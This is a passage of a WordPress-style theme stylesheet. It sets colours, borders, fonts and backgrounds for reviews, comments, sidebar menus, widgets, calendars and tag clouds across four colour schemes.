    color: #1f252b;
}

.scheme_black .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_original .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_yellow .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_blue .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_black .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_original .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_yellow .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_blue .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_black .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_original .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_yellow .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_blue .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_black .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_original .post_item .post_rating .reviews_stars_hover, .scheme_original .post_item .post_rating .reviews_value {
    color: #cc123f;
}

.scheme_yellow .post_item .post_rating .reviews_stars_hover, .scheme_yellow .post_item .post_rating .reviews_value {
    color: #fabd27;
}

.scheme_blue .post_item .post_rating .reviews_stars_hover, .scheme_blue .post_item .post_rating .reviews_value {
    color: #fc8800;
}

.scheme_black .post_item .post_rating .reviews_stars_hover, .scheme_black .post_item .post_rating .reviews_value {
    color: #0ba3c7;
}

.scheme_original .post_author, .scheme_original .post_author .post_author_title, .scheme_original .post_author .post_author_title a, .scheme_original .post_author_name a {
    background-color: #104382;
}

.scheme_yellow .post_author, .scheme_yellow .post_author .post_author_title, .scheme_yellow .post_author .post_author_title a, .scheme_yellow .post_author_name a {
    background-color: #011424;
}

.scheme_blue .post_author, .scheme_blue .post_author .post_author_title, .scheme_blue .post_author .post_author_title a, .scheme_blue .post_author_name a {
    background-color: #4b91c2;
}

.scheme_black .post_author, .scheme_black .post_author .post_author_title, .scheme_black .post_author .post_author_title a, .scheme_black .post_author_name a {
    background-color: #484848;
}

.scheme_original .post_author, .scheme_original .post_author .post_author_title, .scheme_original .post_author .post_author_title a, .scheme_original .post_author_name a {
    color: #fff;
}

.scheme_yellow .post_author, .scheme_yellow .post_author .post_author_title, .scheme_yellow .post_author .post_author_title a, .scheme_yellow .post_author_name a {
    color: #fff;
}

.scheme_blue .post_author, .scheme_blue .post_author .post_author_title, .scheme_blue .post_author .post_author_title a, .scheme_blue .post_author_name a {
    color: #fff;
}

.scheme_black .post_author, .scheme_black .post_author .post_author_title, .scheme_black .post_author .post_author_title a, .scheme_black .post_author_name a {
    color: #fff;
}

.scheme_original .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .comments_list_wrap ul.children, .scheme_original .comments_list_wrap ul > li + li {
    border-top-color: #104382;
}

.scheme_yellow .comments_list_wrap ul.children, .scheme_yellow .comments_list_wrap ul > li + li {
    border-top-color: #011424;
}

.scheme_blue .comments_list_wrap ul.children, .scheme_blue .comments_list_wrap ul > li + li {
    border-top-color: #4b91c2;
}

.scheme_black .comments_list_wrap ul.children, .scheme_black .comments_list_wrap ul > li + li {
    border-top-color: #484848;
}

.scheme_original .comments_list_wrap .comment-respond {
    border-bottom-color: #104382;
}

.scheme_yellow .comments_list_wrap .comment-respond {
    border-bottom-color: #011424;
}

.scheme_blue .comments_list_wrap .comment-respond {
    border-bottom-color: #4b91c2;
}

.scheme_black .comments_list_wrap .comment-respond {
    border-bottom-color: #484848;
}

.scheme_original .comments_list_wrap > ul {
    border-bottom-color: #104382;
}

.scheme_yellow .comments_list_wrap > ul {
    border-bottom-color: #011424;
}

.scheme_blue .comments_list_wrap > ul {
    border-bottom-color: #4b91c2;
}

.scheme_black .comments_list_wrap > ul {
    border-bottom-color: #484848;
}

.scheme_original .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_yellow .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_blue .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_black .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_original .comments_list_wrap .comment_info > .comment_date {
    color: #cc123f;
}

.scheme_yellow .comments_list_wrap .comment_info > .comment_date {
    color: #fabd27;
}

.scheme_blue .comments_list_wrap .comment_info > .comment_date {
    color: #fc8800;
}

.scheme_black .comments_list_wrap .comment_info > .comment_date {
    color: #0ba3c7;
}

.scheme_original .comments_list_wrap .comment_content, .scheme_original .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_yellow .comments_list_wrap .comment_content, .scheme_yellow .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_blue .comments_list_wrap .comment_content, .scheme_blue .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_black .comments_list_wrap .comment_content, .scheme_black .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_original .comments_list_wrap .comment_content, .scheme_original .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_yellow .comments_list_wrap .comment_content, .scheme_yellow .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_blue .comments_list_wrap .comment_content, .scheme_blue .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_black .comments_list_wrap .comment_content, .scheme_black .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_original .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_yellow .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_blue .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_black .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_original a.comment-reply-link {
    color: #cc123f;
}

.scheme_yellow a.comment-reply-link {
    color: #fabd27;
}

.scheme_blue a.comment-reply-link {
    color: #fc8800;
}

.scheme_black a.comment-reply-link {
    color: #0ba3c7;
}

.scheme_original a.comment-reply-link:hover {
    color: #104382;
}

.scheme_yellow a.comment-reply-link:hover {
    color: #011424;
}

.scheme_blue a.comment-reply-link:hover {
    color: #4b91c2;
}

.scheme_black a.comment-reply-link:hover {
    color: #484848;
}

.scheme_original .post_item_404 a {
    color: #cc123f;
}

.scheme_yellow .post_item_404 a {
    color: #fabd27;
}

.scheme_blue .post_item_404 a {
    color: #fc8800;
}

.scheme_black .post_item_404 a {
    color: #0ba3c7;
}

.scheme_original .post_item_404 a:hover {
    color: #104382;
}

.scheme_yellow .post_item_404 a:hover {
    color: #011424;
}

.scheme_blue .post_item_404 a:hover {
    color: #4b91c2;
}

.scheme_black .post_item_404 a:hover {
    color: #484848;
}

.sidebar_outer_menu .menu_side_nav > li > a, .sidebar_outer_menu .menu_side_responsive > li > a {
    font-family: "Montserrat", sans-serif;
    font-size: 0.882em;
    line-height: 2em;
    font-weight: 700;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #053775;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #000b14;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #1e6ea5;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #292929;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_original .sidebar_outer_menu .menu_side_nav > li ul, .scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav > li ul, .scheme_yellow .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul, .scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_black .sidebar_outer_menu .menu_side_nav > li ul, .scheme_black .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_original .sidebar_outer_menu .menu_side_nav > li ul, .scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav > li ul, .scheme_yellow .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul, .scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_black .sidebar_outer_menu .menu_side_nav > li ul, .scheme_black .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_original .sidebar_outer_menu .menu_side_nav > li ul, .scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav > li ul, .scheme_yellow .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul, .scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_black .sidebar_outer_menu .menu_side_nav > li ul, .scheme_black .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_black .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_black .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.sidebar_outer_menu .menu_side_nav > li ul, .sidebar_outer_menu .menu_side_responsive > li ul {
    font-family: "Hind", sans-serif;
    font-size: 0.8823em;
    line-height: 3em;
}

.sidebar_outer_menu .menu_side_nav > li ul li a, .sidebar_outer_menu .menu_side_responsive > li ul li a {
    padding: inherit 1.5em inherit;
}

.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_yellow .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_black .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #104382;
}

.scheme_yellow .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #011424;
}

.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #4b91c2;
}

.scheme_black .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #484848;
}

.scheme_original .sidebar_inner aside:nth-child(3n+4), .scheme_original .sidebar_inner aside:nth-child(3n+5), .scheme_original .sidebar_inner aside:nth-child(3n+6), .scheme_original .sidebar_outer_inner aside:nth-child(3n+4), .scheme_original .sidebar_outer_inner aside:nth-child(3n+5), .scheme_original .sidebar_outer_inner aside:nth-child(3n+6), .scheme_original .widget_area_inner aside:nth-child(2n+3), .scheme_original .widget_area_inner aside:nth-child(2n+4), .scheme_original .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_yellow .sidebar_inner aside:nth-child(3n+4), .scheme_yellow .sidebar_inner aside:nth-child(3n+5), .scheme_yellow .sidebar_inner aside:nth-child(3n+6), .scheme_yellow .sidebar_outer_inner aside:nth-child(3n+4), .scheme_yellow .sidebar_outer_inner aside:nth-child(3n+5), .scheme_yellow .sidebar_outer_inner aside:nth-child(3n+6), .scheme_yellow .widget_area_inner aside:nth-child(2n+3), .scheme_yellow .widget_area_inner aside:nth-child(2n+4), .scheme_yellow .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_blue .sidebar_inner aside:nth-child(3n+4), .scheme_blue .sidebar_inner aside:nth-child(3n+5), .scheme_blue .sidebar_inner aside:nth-child(3n+6), .scheme_blue .sidebar_outer_inner aside:nth-child(3n+4), .scheme_blue .sidebar_outer_inner aside:nth-child(3n+5), .scheme_blue .sidebar_outer_inner aside:nth-child(3n+6), .scheme_blue .widget_area_inner aside:nth-child(2n+3), .scheme_blue .widget_area_inner aside:nth-child(2n+4), .scheme_blue .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_black .sidebar_inner aside:nth-child(3n+4), .scheme_black .sidebar_inner aside:nth-child(3n+5), .scheme_black .sidebar_inner aside:nth-child(3n+6), .scheme_black .sidebar_outer_inner aside:nth-child(3n+4), .scheme_black .sidebar_outer_inner aside:nth-child(3n+5), .scheme_black .sidebar_outer_inner aside:nth-child(3n+6), .scheme_black .widget_area_inner aside:nth-child(2n+3), .scheme_black .widget_area_inner aside:nth-child(2n+4), .scheme_black .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_original .widget_area_inner {
    color: #616161;
}

.scheme_yellow .widget_area_inner {
    color: #616161;
}

.scheme_blue .widget_area_inner {
    color: #616161;
}

.scheme_black .widget_area_inner {
    color: #616161;
}

.scheme_original .widget_area_inner a, .scheme_original .widget_area_inner ul li a:hover, .scheme_original .widget_area_inner button:before {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner a, .scheme_yellow .widget_area_inner ul li a:hover, .scheme_yellow .widget_area_inner button:before {
    color: #fabd27;
}

.scheme_blue .widget_area_inner a, .scheme_blue .widget_area_inner ul li a:hover, .scheme_blue .widget_area_inner button:before {
    color: #fc8800;
}

.scheme_black .widget_area_inner a, .scheme_black .widget_area_inner ul li a:hover, .scheme_black .widget_area_inner button:before {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner ul li:before {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner ul li:before {
    color: #fabd27;
}

.scheme_blue .widget_area_inner ul li:before {
    color: #fc8800;
}

.scheme_black .widget_area_inner ul li:before {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner a:hover, .scheme_original .widget_area_inner ul li a, .scheme_original .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_yellow .widget_area_inner a:hover, .scheme_yellow .widget_area_inner ul li a, .scheme_yellow .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_blue .widget_area_inner a:hover, .scheme_blue .widget_area_inner ul li a, .scheme_blue .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_black .widget_area_inner a:hover, .scheme_black .widget_area_inner ul li a, .scheme_black .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_original .widget_area_inner ul li.current-menu-item a {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner ul li.current-menu-item a {
    color: #fabd27;
}

.scheme_blue .widget_area_inner ul li.current-menu-item a {
    color: #fc8800;
}

.scheme_black .widget_area_inner ul li.current-menu-item a {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_yellow .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_blue .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_black .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_original .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_yellow .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_blue .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_black .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_original .rss-date, .scheme_original .widget_area_inner .post_title a:hover {
    color: #cc123f;
}

.scheme_yellow .rss-date, .scheme_yellow .widget_area_inner .post_title a:hover {
    color: #fabd27;
}

.scheme_blue .rss-date, .scheme_blue .widget_area_inner .post_title a:hover {
    color: #fc8800;
}

.scheme_black .rss-date, .scheme_black .widget_area_inner .post_title a:hover {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_text a:not(.sc_button), .scheme_original .widget_area_inner .post_info a {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_text a:not(.sc_button), .scheme_yellow .widget_area_inner .post_info a {
    color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_text a:not(.sc_button), .scheme_blue .widget_area_inner .post_info a {
    color: #fc8800;
}

.scheme_black .widget_area_inner .widget_text a:not(.sc_button), .scheme_black .widget_area_inner .post_info a {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_original .widget_area_inner .post_info a:hover {
    color: #104382;
}

.scheme_yellow .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_yellow .widget_area_inner .post_info a:hover {
    color: #011424;
}

.scheme_blue .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_blue .widget_area_inner .post_info a:hover {
    color: #4b91c2;
}

.scheme_black .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_black .widget_area_inner .post_info a:hover {
    color: #484848;
}

.scheme_original .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_yellow .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_blue .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_black .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_original .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_original .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_yellow .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_yellow .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_blue .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_blue .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_black .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_black .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_original .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_original .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_yellow .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #fabd27;
}

.scheme_blue .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_blue .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #fc8800;
}

.scheme_black .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_black .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_original .widget_area_inner .widget_title a:hover {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_title a:hover {
    color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_title a:hover {
    color: #fc8800;
}

.scheme_black .widget_area_inner .widget_title a:hover {
    color: #0ba3c7;
}

.scheme_original .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_yellow .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_blue .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_black .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_original .widget_area_inner .widget_product_search .search_field, .scheme_original .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_yellow .widget_area_inner .widget_product_search .search_field, .scheme_yellow .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_blue .widget_area_inner .widget_product_search .search_field, .scheme_blue .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_black .widget_area_inner .widget_product_search .search_field, .scheme_black .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_original .widget_area_inner .widget_product_search .search_button, .scheme_original .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_yellow .widget_area_inner .widget_product_search .search_button, .scheme_yellow .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_blue .widget_area_inner .widget_product_search .search_button, .scheme_blue .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_black .widget_area_inner .widget_product_search .search_button, .scheme_black .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_original .widget_area_inner .widget_product_search .search_button:hover, .scheme_original .widget_area_inner .widget_search .search_button:hover {
    color: #053775;
}

.scheme_yellow .widget_area_inner .widget_product_search .search_button:hover, .scheme_yellow .widget_area_inner .widget_search .search_button:hover {
    color: #000b14;
}

.scheme_blue .widget_area_inner .widget_product_search .search_button:hover, .scheme_blue .widget_area_inner .widget_search .search_button:hover {
    color: #1e6ea5;
}

.scheme_black .widget_area_inner .widget_product_search .search_button:hover, .scheme_black .widget_area_inner .widget_search .search_button:hover {
    color: #292929;
}

.scheme_original .widget_area_inner .widget_calendar .weekday, .scheme_original .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_yellow .widget_area_inner .widget_calendar .weekday, .scheme_yellow .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_blue .widget_area_inner .widget_calendar .weekday, .scheme_blue .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_black .widget_area_inner .widget_calendar .weekday, .scheme_black .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_original .widget_area_inner .widget_calendar td a:hover, .scheme_original .wp-block-calendar td a:hover {
    background-color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_calendar td a:hover, .scheme_yellow .wp-block-calendar td a:hover {
    background-color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_calendar td a:hover, .scheme_blue .wp-block-calendar td a:hover {
    background-color: #fc8800;
}

.scheme_black .widget_area_inner .widget_calendar td a:hover, .scheme_black .wp-block-calendar td a:hover {
    background-color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_calendar td a:hover, .scheme_original .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_calendar td a:hover, .scheme_yellow .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_calendar td a:hover, .scheme_blue .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_calendar td a:hover, .scheme_black .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_original .widget_area_inner .widget_calendar .today .day_wrap, .scheme_original .wp-block-calendar .today .day_wrap {
    background-color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_calendar .today .day_wrap, .scheme_yellow .wp-block-calendar .today .day_wrap {
    background-color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_calendar .today .day_wrap, .scheme_blue .wp-block-calendar .today .day_wrap {
    background-color: #fc8800;
}

.scheme_black .widget_area_inner .widget_calendar .today .day_wrap, .scheme_black .wp-block-calendar .today .day_wrap {
    background-color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_calendar .today .day_wrap, .scheme_original .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_calendar .today .day_wrap, .scheme_yellow .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_calendar .today .day_wrap, .scheme_blue .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_calendar .today .day_wrap, .scheme_black .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a, .scheme_original .widget_area_inner .widget_tag_cloud a, .scheme_original .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a, .scheme_yellow .widget_area_inner .widget_tag_cloud a, .scheme_yellow .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a, .scheme_blue .widget_area_inner .widget_tag_cloud a, .scheme_blue .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a, .scheme_black .widget_area_inner .widget_tag_cloud a, .scheme_black .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a, .scheme_original .widget_area_inner .widget_tag_cloud a, .scheme_original .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a, .scheme_yellow .widget_area_inner .widget_tag_cloud a, .scheme_yellow .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a, .scheme_blue .widget_area_inner .widget_tag_cloud a, .scheme_blue .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a, .scheme_black .widget_area_inner .widget_tag_cloud a, .scheme_black .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_original .widget_area_inner .widget_tag_cloud a:hover, .scheme_original .wp-block-tag-cloud a:hover {
    background-color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_yellow .widget_area_inner .widget_tag_cloud a:hover, .scheme_yellow .wp-block-tag-cloud a:hover {
    background-color: #fabd27;
}

